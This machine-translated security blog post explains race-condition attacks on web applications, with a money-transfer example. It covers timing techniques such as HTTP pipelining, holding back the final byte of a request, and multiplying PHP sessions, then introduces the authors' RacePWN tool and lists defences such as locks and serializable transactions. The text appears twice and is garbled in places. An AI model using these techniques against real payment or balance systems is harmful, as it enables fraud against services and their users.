Race condition in web applications

TL; DR. The article describes unpopular tricks with race condition, which are usually not used in attacks of this type. As a result of research, we have made our own framework for racepwn attacks.

Vasya wants to transfer 100 dollars that he has in his account, Pete. He goes to the translations tab, drives in Petin's nickname and in the field with the number of funds that need to be transferred - the number 100. Next, he presses the transfer button. Data to whom and how much is sent to the web application. What can happen inside? What does a programmer need to do to make everything work correctly?

You need to get the value of the current balance of the user, if it is less than the amount that he wants to transfer - to tell him about it. Taking into account the fact that there are no credits on our website and should not go into the minus balance.

It is necessary to record in the current user's balance value its balance minus the amount to be transferred. It was 100, it became 100-100 = 0.

')

Pety on the contrary, it was 0, it became 0 + 100 = 100.

When writing programs, a person takes the simplest algorithms that he combines into a single plot, which will be the script of the program. In our case, the programmer’s task is to write the logic of money transfer (points, credits) from one person to another in a web application. Guided by logic, you can create an algorithm consisting of several checks. Imagine that we simply removed all unnecessary and compiled pseudocode.

But everything would be fine if everything happened in the order of the queue. But the site can serve multiple users at the same time, and this does not happen in one stream, because modern web applications use multiprocessing and multithreading for parallel data processing. With the advent of multithreading, a funny architectural vulnerability appeared in the programs - a race condition (or race condition).

Now imagine that our algorithm runs simultaneously 3 times.

Vasya still has 100 points on his balance, but somehow he turned to a web application with three threads simultaneously (with a minimum amount of time between requests). All three streams check if the user Petya exists, and check if Vasya has enough balance to transfer. At that moment in time when the algorithm checks the balance, it is still equal to 100. As soon as the check is passed, 100 is deducted from the current balance 3 times, and Pete is added.

What we have? Vasya has a minus balance on the account (100 - 300 = -200 points). Meanwhile, Petya has 300 points, although in fact, it should be 100. This is a typical example of the exploitation of a race condition. It is comparable with the fact that several people pass by one pass at once. Below is a screen shot of this situation from 4lemon

The race condition can be both in multi-threaded applications and in the databases in which they work. Not necessarily in web applications, for example, it is a frequent criterion for elevating privileges in operating systems. Although web applications have their own characteristics for successful operation, which I want to talk about.

In most cases, multithreaded software is used as a client to check / exploit race conditions. For example, Burp Suite and its tool Intruder. They put one HTTP request for repetition, set up many threads and include flood. Like for example in this article . Or in this one . This is quite a working method, if the server allows the use of multiple threads to its resource and as written in the articles above - if it did not work out, try again. But the fact is that in some situations, this may not be effective. Especially if you remember how similar applications access the server.

Each stream establishes a TCP connection, sends data, waits for a response, closes the connection, opens again, sends data, and so on. At first glance, all data is sent at the same time, but the HTTP requests themselves may not arrive synchronously and at odds due to the transport layer, the need to establish a secure connection (HTTPS) and rezolvit DNS (not in the case of a burp) and multiple layers abstractions that pass data before being sent to the network device. When it comes to milliseconds, this can play a key role.

You can recall HTTP-Pipelining, where you can send data using a single socket. You can see how it works by using the netcat utility (you have GNU / Linux, right?).

In fact, it is necessary to use linux for many reasons, because there is a more modern TCP / IP stack, which is supported by the operating system kernels. The server is probably also on it.

For example, run the nc google.com 80 command and insert the lines

Thus, within one connection, three HTTP requests will be sent, and you will receive three HTTP responses. This feature can be used to minimize the time between requests.

The web server will receive requests sequentially (keyword), and will process the responses in turn. This feature can be used to attack in several steps (when it is necessary to perform two actions in a minimum amount of time) or, for example, to slow down the server in the first request in order to increase the success of the attack.

The trick is that you can stop the server from processing your request by loading it with a DBMS, especially if INSERT / UPDATE is used. Heavier requests can “slow down” your load, thus, there will be a high probability that you will win this race.

First, remember how an HTTP request is formed. Well, as you know, the first line is the method, the path and the protocol version:

Next are the headers before the line break:

But how does the web server know that the HTTP request has ended?

Let's look at an example, enter nc google.com 80 , and there

That is, in order for the web server to accept an HTTP request, you need two line breaks. And the correct query looks like this:

If this were the POST method (don't forget about the Content-Length), then the correct HTTP request would be like this:

or

Try sending a similar request from the command line:

As a result, you will receive a response, since our HTTP request is complete. But if you remove the last character \ n, you will not get an answer.

In fact, many web servers can be used as a transfer \ n, so it’s important not to swap \ r and \ n, otherwise further tricks may not work.

What does this give? You can simultaneously open multiple connections to a resource, send 99% of your HTTP request and leave the last byte unsent. The server will wait until you get the last line feed. After it will be clear that the main part of the data has been sent - send the last byte (or several).

This is especially important when it comes to a large POST request, for example, when you need to upload a file. But even in a small request it makes sense, since delivering several bytes is much faster than kilobytes of information at the same time.

According to the research of Vlad Roskov , it is necessary not only to split the request, but it also makes sense to delay a few seconds between sending the main part of the data and the final one. And all because the web server begins to parse requests before they receive it entirely.

For example, nginx when receiving HTTP request headers will start parsing them, adding the defective request to the cache. When the last byte arrives, the web server will take the partially processed request and send it directly to the application, thereby reducing the request processing time, which increases the likelihood of an attack.

First of all, this is of course an architectural problem; if you design the web application correctly, you can avoid such races.

Usually, the following methods of dealing with an attack are used:

The operation blocks in the DBMS calls to the locked object until it is unlocked. Others are standing and waiting on the sidelines. It is necessary to work correctly with locks, do not block anything extra.

Ordered transactions (serializable) - ensure that transactions are executed strictly sequentially, however, this may affect performance.

Take some thing (for example etcd). At the time of the function call, create a record with a key, if you did not manage to create a record, then it already exists and then the request is interrupted. At the end of the request processing, the entry is deleted

And in general, I liked the video of Ivan Zvityagi’s speech about blocking and transactions, very informative.

One of the features of the sessions may be that she herself does not allow herself to exploit the race. For example, in PHP, after session_start (), the session file is locked, and it will be unlocked only at the end of the script (if there was no call to session_write_close ). If at this moment another script is called that uses the session, it will wait.

To circumvent this feature, you can use a simple trick - perform authentication the necessary number of times. If the web application allows you to create multiple sessions for a single user, simply collect all PHPSESSID and make each request its own identifier.

If the site on which you want to exploit the race condition is hosted by AWS - take the car in AWS. If in DigitalOcean - take it there.

When the task is to send requests and minimize the dispatch interval between them, close proximity to the web server will undoubtedly be a plus.

After all, there is a difference when ping to the server 200 and 10 ms. And if you're lucky, you can generally end up on the same physical server, then it will be a bit easier to zareys :)

For a successful race condition, various tricks can be applied to increase the likelihood of success. Send multiple requests (keep-alive) in one, slowing down the web server. Split the request into several parts and create a delay before sending. Reduce the distance to the server and the number of abstractions to the network interface.

As a result of this analysis, we, together with Michail Badin, developed the RacePWN tool .

It consists of two components:

RacePWN can be integrated into other utilities (for example, in Burp Suite), or you can create a web-based interface for flight management (you can’t reach it anyway). Enjoy!

But in fact, there is still room to grow and you can remember about HTTP / 2 and its prospects for attack. But at the moment HTTP / 2, most resources are only up front, proxying requests to the good old HTTP / 1.1.

Maybe you know some other details?

Original

Vasya wants to transfer 100 dollars that he has in his account, Pete. He goes to the translations tab, drives in Petin's nickname and in the field with the number of funds that need to be transferred - the number 100. Next, he presses the transfer button. Data to whom and how much is sent to the web application. What can happen inside? What does a programmer need to do to make everything work correctly?

- You need to make sure that the amount is available to Vasya for transfer.

You need to get the value of the current balance of the user, if it is less than the amount that he wants to transfer - to tell him about it. Taking into account the fact that there are no credits on our website and should not go into the minus balance.

- Subtract the amount you want to transfer from the user's balance

It is necessary to record in the current user's balance value its balance minus the amount to be transferred. It was 100, it became 100-100 = 0.

')

- Add to the balance of user Peter the amount that was transferred.

Pety on the contrary, it was 0, it became 0 + 100 = 100.

- Display a message to the user that he is well done!

When writing programs, a person takes the simplest algorithms that he combines into a single plot, which will be the script of the program. In our case, the programmer’s task is to write the logic of money transfer (points, credits) from one person to another in a web application. Guided by logic, you can create an algorithm consisting of several checks. Imagine that we simply removed all unnecessary and compiled pseudocode.

(. >= _) .=.-_ .=.+_ () () But everything would be fine if everything happened in the order of the queue. But the site can serve multiple users at the same time, and this does not happen in one stream, because modern web applications use multiprocessing and multithreading for parallel data processing. With the advent of multithreading, a funny architectural vulnerability appeared in the programs - a race condition (or race condition).

Now imagine that our algorithm runs simultaneously 3 times.

Vasya still has 100 points on his balance, but somehow he turned to a web application with three threads simultaneously (with a minimum amount of time between requests). All three streams check if the user Petya exists, and check if Vasya has enough balance to transfer. At that moment in time when the algorithm checks the balance, it is still equal to 100. As soon as the check is passed, 100 is deducted from the current balance 3 times, and Pete is added.

What we have? Vasya has a minus balance on the account (100 - 300 = -200 points). Meanwhile, Petya has 300 points, although in fact, it should be 100. This is a typical example of the exploitation of a race condition. It is comparable with the fact that several people pass by one pass at once. Below is a screen shot of this situation from 4lemon

The race condition can be both in multi-threaded applications and in the databases in which they work. Not necessarily in web applications, for example, it is a frequent criterion for elevating privileges in operating systems. Although web applications have their own characteristics for successful operation, which I want to talk about.

Typical operation race condition

A hacker enters a hookah room, a quest and a bar, and he has race condition! Omar Ganiev

In most cases, multithreaded software is used as a client to check / exploit race conditions. For example, Burp Suite and its tool Intruder. They put one HTTP request for repetition, set up many threads and include flood. Like for example in this article . Or in this one . This is quite a working method, if the server allows the use of multiple threads to its resource and as written in the articles above - if it did not work out, try again. But the fact is that in some situations, this may not be effective. Especially if you remember how similar applications access the server.

What is there on the server

Each stream establishes a TCP connection, sends data, waits for a response, closes the connection, opens again, sends data, and so on. At first glance, all data is sent at the same time, but the HTTP requests themselves may not arrive synchronously and at odds due to the transport layer, the need to establish a secure connection (HTTPS) and rezolvit DNS (not in the case of a burp) and multiple layers abstractions that pass data before being sent to the network device. When it comes to milliseconds, this can play a key role.

HTTP pipelining

You can recall HTTP-Pipelining, where you can send data using a single socket. You can see how it works by using the netcat utility (you have GNU / Linux, right?).

In fact, it is necessary to use linux for many reasons, because there is a more modern TCP / IP stack, which is supported by the operating system kernels. The server is probably also on it.

For example, run the nc google.com 80 command and insert the lines

GET / HTTP/1.1 Host: google.com GET / HTTP/1.1 Host: google.com GET / HTTP/1.1 Host: google.com Thus, within one connection, three HTTP requests will be sent, and you will receive three HTTP responses. This feature can be used to minimize the time between requests.

What is there on the server

The web server will receive requests sequentially (keyword), and will process the responses in turn. This feature can be used to attack in several steps (when it is necessary to perform two actions in a minimum amount of time) or, for example, to slow down the server in the first request in order to increase the success of the attack.

The trick is that you can stop the server from processing your request by loading it with a DBMS, especially if INSERT / UPDATE is used. Heavier requests can “slow down” your load, thus, there will be a high probability that you will win this race.

Splitting an HTTP request into two parts

First, remember how an HTTP request is formed. Well, as you know, the first line is the method, the path and the protocol version:

GET / HTTP/1.1Next are the headers before the line break:

Host: google.com

Cookie: a=1But how does the web server know that the HTTP request has ended?

Let's look at an example, enter nc google.com 80 , and there

GET / HTTP/1.1

Host: google.com GET / HTTP/1.1

Host: google.com , after you press ENTER, nothing will happen. You press again - you will see the answer.That is, in order for the web server to accept an HTTP request, you need two line breaks. And the correct query looks like this:

GET / HTTP/1.1\r\nHost: google.com\r\n\r\nIf this were the POST method (don't forget about the Content-Length), then the correct HTTP request would be like this:

POST / HTTP/1.1

Host: google.com

Content-Length: 3

a=1or

POST / HTTP/1.1\r\nHost: google.com\r\nContent-Length: 3\r\n\r\na=1Try sending a similar request from the command line:

echo -ne "GET / HTTP/1.1\r\nHost: google.com\r\n\r\n" | nc google.com 80 As a result, you will receive a response, since our HTTP request is complete. But if you remove the last character \ n, you will not get an answer.

In fact, many web servers can be used as a transfer \ n, so it’s important not to swap \ r and \ n, otherwise further tricks may not work.

What does this give? You can simultaneously open multiple connections to a resource, send 99% of your HTTP request and leave the last byte unsent. The server will wait until you get the last line feed. After it will be clear that the main part of the data has been sent - send the last byte (or several).

This is especially important when it comes to a large POST request, for example, when you need to upload a file. But even in a small request it makes sense, since delivering several bytes is much faster than kilobytes of information at the same time.





The delay before sending the second part of the request

According to the research of Vlad Roskov , it is necessary not only to split the request, but it also makes sense to delay a few seconds between sending the main part of the data and the final one. And all because the web server begins to parse requests before they receive it entirely.

What is there on the server

For example, nginx when receiving HTTP request headers will start parsing them, adding the defective request to the cache. When the last byte arrives, the web server will take the partially processed request and send it directly to the application, thereby reducing the request processing time, which increases the likelihood of an attack.

How to deal with it

First of all, this is of course an architectural problem; if you design the web application correctly, you can avoid such races.

Usually, the following methods of dealing with an attack are used:

- Use locks .

The operation blocks in the DBMS calls to the locked object until it is unlocked. Others are standing and waiting on the sidelines. It is necessary to work correctly with locks, do not block anything extra.

- Taxied transaction isolation .

Ordered transactions (serializable) - ensure that transactions are executed strictly sequentially, however, this may affect performance.

- Use mutex semaphores (hehe).

Take some thing (for example etcd). At the time of the function call, create a record with a key, if you did not manage to create a record, then it already exists and then the request is interrupted. At the end of the request processing, the entry is deleted

And in general, I liked the video of Ivan Zvityagi’s speech about blocking and transactions, very informative.

Features of sessions in race condition

One of the features of the sessions may be that she herself does not allow herself to exploit the race. For example, in PHP, after session_start (), the session file is locked, and it will be unlocked only at the end of the script (if there was no call to session_write_close ). If at this moment another script is called that uses the session, it will wait.

To circumvent this feature, you can use a simple trick - perform authentication the necessary number of times. If the web application allows you to create multiple sessions for a single user, simply collect all PHPSESSID and make each request its own identifier.

Proximity to the server

If the site on which you want to exploit the race condition is hosted by AWS - take the car in AWS. If in DigitalOcean - take it there.

When the task is to send requests and minimize the dispatch interval between them, close proximity to the web server will undoubtedly be a plus.

After all, there is a difference when ping to the server 200 and 10 ms. And if you're lucky, you can generally end up on the same physical server, then it will be a bit easier to zareys :)

Drawing the line

For a successful race condition, various tricks can be applied to increase the likelihood of success. Send multiple requests (keep-alive) in one, slowing down the web server. Split the request into several parts and create a delay before sending. Reduce the distance to the server and the number of abstractions to the network interface.

As a result of this analysis, we, together with Michail Badin, developed the RacePWN tool .

It consists of two components:

- The librace library in C, which in the shortest time and using most of the chips from the article sends a lot of HTTP requests to the server

- Utilities racepwn, which accepts a json configuration as input and generally drives it with this library.

RacePWN can be integrated into other utilities (for example, in Burp Suite), or you can create a web-based interface for flight management (you can’t reach it anyway). Enjoy!

But in fact, there is still room to grow and you can remember about HTTP / 2 and its prospects for attack. But at the moment HTTP / 2, most resources are only up front, proxying requests to the good old HTTP / 1.1.

Maybe you know some other details?

Original

Source: https://habr.com/ru/post/460339/

All Articles